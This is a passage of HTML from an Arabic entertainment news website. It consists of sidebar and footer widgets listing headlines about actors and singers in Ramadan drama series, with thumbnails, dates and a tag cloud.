https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان" href="https://algornal.org/%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%81%d9%89-%d8%af%d9%88%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000012171-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%86%d9%8a%d8%b1%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d9%82%d9%8a-%d9%81%d9%89-%d8%af%d9%88%d8%b1-%d8%ac%d8%af%d9%8a%d8%af-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9/">نيرمين الفقي فى دور جديد في اولاد الراعي في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 19 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نور خالد النبوي في كان ياما كان" href="https://algornal.org/%d9%86%d9%88%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d9%83%d8%a7%d9%86-%d9%8a%d8%a7%d9%85%d8%a7-%d9%83%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000012148-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة نور خالد النبوي في كان ياما كان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%86%d9%88%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d9%83%d8%a7%d9%86-%d9%8a%d8%a7%d9%85%d8%a7-%d9%83%d8%a7%d9%86/">نور خالد النبوي في كان ياما كان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 21 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000012071-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/">النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011943-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1000011940-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-6-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-6" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-22" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="نور خالد النبوي في كان ياما كان" href="https://algornal.org/%d9%86%d9%88%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d9%83%d8%a7%d9%86-%d9%8a%d8%a7%d9%85%d8%a7-%d9%83%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000012148-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة نور خالد النبوي في كان ياما كان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/1000012148-390x220.jpg 390w, https://algornal.org/wp-content/uploads/1000012148-300x169.jpg 300w, https://algornal.org/wp-content/uploads/1000012148.jpg 555w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%86%d9%88%d8%b1-%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a-%d9%81%d9%8a-%d9%83%d8%a7%d9%86-%d9%8a%d8%a7%d9%85%d8%a7-%d9%83%d8%a7%d9%86/">نور خالد النبوي في كان ياما كان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 21 ساعة</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000012071-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/">النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="احمد رضوان في عرض وطلب والنص في رمضان" href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="315" height="220" src="https://algornal.org/wp-content/uploads/1000011943-315x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة احمد رضوان في عرض وطلب والنص في رمضان" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011940-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ 3 أيام</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-20" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b4%d9%88%d8%a8%d8%a7%d8%b1%d8%af-%d8%aa%d8%ae%d8%aa%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%af%d8%b1%d8%a9-%d9%83%d8%a7%d9%88%d9%84-%d8%b3%d9%81%d9%8a%d8%b1/">
							<span class="date meta-item tie-icon">23 أبريل، 2021</span>							<h3>شركة شوبارد تختار النجمة درة كاول سفيرة بالشرق الاوسط</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d8%ae%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">21 مارس، 2021</span>							<h3>الصباح اخوان واحتفالية بعيد الام</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">
							<span class="date meta-item tie-icon">18 مارس، 2021</span>							<h3>امير كرارة شكل تاني في نسل الاغراب دراما رمضان</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-21" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="درة في دور ميادة في علي كلاي في رمضان" href="https://algornal.org/%d8%af%d8%b1%d8%a9-%d9%81%d9%8a-%d8%af%d9%88%d8%b1-%d9%85%d9%8a%d8%a7%d8%af%d8%a9-%d9%81%d9%8a-%d8%b9%d9%84%d9%8a-%d9%83%d9%84%d8%a7%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011037-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة درة في دور ميادة في علي كلاي في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="دومينيك حوراني تبدأ تصوير السرايا الصفرا وتنتظر عيوني" href="https://algornal.org/%d8%af%d9%88%d9%85%d9%8a%d9%86%d9%8a%d9%83-%d8%ad%d9%88%d8%b1%d8%a7%d9%86%d9%8a-%d8%aa%d8%a8%d8%af%d8%a3-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b5/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011057-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة دومينيك حوراني تبدأ تصوير السرايا الصفرا وتنتظر عيوني" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="بسنت شوقي تدخل دراما رمضان بالأربعة" href="https://algornal.org/%d8%a8%d8%b3%d9%86%d8%aa-%d8%b4%d9%88%d9%82%d9%8a-%d8%aa%d8%af%d8%ae%d9%84-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d8%a8%d8%b9%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011179-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة بسنت شوقي تدخل دراما رمضان بالأربعة" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="محمد فراج في اب ولكن وورد وشيكولاتة في دراما رمضان" href="https://algornal.org/%d9%85%d8%ad%d9%85%d8%af-%d9%81%d8%b1%d8%a7%d8%ac-%d9%81%d9%8a-%d8%a7%d8%a8-%d9%88%d9%84%d9%83%d9%86-%d9%88%d9%88%d8%b1%d8%af-%d9%88%d8%b4%d9%8a%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d9%81%d9%8a-%d8%af/" class="post-thumb"><img width="299" height="220" src="https://algornal.org/wp-content/uploads/1000011183-299x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة محمد فراج في اب ولكن وورد وشيكولاتة في دراما رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="أسرة السرايا الصفرا ومفاجأة للفنان عمرو عبد الجليل" href="https://algornal.org/%d8%a3%d8%b3%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%b5%d9%81%d8%b1%d8%a7-%d9%88%d9%85%d9%81%d8%a7%d8%ac%d8%a3%d8%a9-%d9%84%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%b9%d9%85/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011253-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة أسرة السرايا الصفرا ومفاجأة للفنان عمرو عبد الجليل" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مي كساب في نون النسوة في رمضان" href="https://algornal.org/%d9%85%d9%8a-%d9%83%d8%b3%d8%a7%d8%a8-%d9%81%d9%8a-%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%86%d8%b3%d9%88%d8%a9-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011330-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مي كساب في نون النسوة في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="غادة عبد الرازق في عاليا بعد شباب إمرأة في رمضان" href="https://algornal.org/%d8%ba%d8%a7%d8%af%d8%a9-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b2%d9%82-%d9%81%d9%8a-%d8%b9%d8%a7%d9%84%d9%8a%d8%a7-%d8%a8%d8%b9%d8%af-%d8%b4%d8%a8%d8%a7%d8%a8-%d8%a5%d9%85%d8%b1%d8%a3%d8%a9/" class="post-thumb"><img width="312" height="220" src="https://algornal.org/wp-content/uploads/1000011431-312x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة غادة عبد الرازق في عاليا بعد شباب إمرأة في رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="دياب في هي كيميا في دراما رمضان" href="https://algornal.org/%d8%af%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d9%87%d9%8a-%d9%83%d9%8a%d9%85%d9%8a%d8%a7-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011437-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة دياب في هي كيميا في دراما رمضان" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="مريم الجندي في دراما رمضان في درش" href="https://algornal.org/%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ac%d9%86%d8%af%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d8%af%d8%b1%d8%b4/" class="post-thumb"><img width="390" height="220" src="https://algornal.org/wp-content/uploads/1000011564-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة مريم الجندي في دراما رمضان في درش" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://algornal.org/tag/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 22pt;" aria-label="أخبار الفن (عنصران (2))">أخبار الفن</a>
<a href="https://algornal.org/tag/%d8%a5%d9%84%d9%87%d8%a7%d9%85-%d8%b4%d8%a7%d9%87%d9%8a%d9%86/" class="tag-cloud-link tag-link-76 tag-link-position-2" style="font-size: 8pt;" aria-label="إلهام شاهين (عنصر واحد (1))">إلهام شاهين</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="الفنان محمد رياض (عنصر واحد (1))">الفنان محمد رياض</a>
<a href="https://algornal.org/tag/%d8%a7%d9%84%d9%85%d8%ae%d8%b1%d8%ac-%d9%85%d8%ad%d9%85%d8%af-%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a8%d9%83%d8%b1%d9%8a/" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 8pt;" aria-label="المخرج محمد مصطفى بكري (عنصر واحد (1))">المخرج محمد مصطفى بكري</a>
<a href="https://algornal.org/tag/%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 8pt;" aria-label="جمال فياض (عنصر واحد (1))">جمال فياض</a>
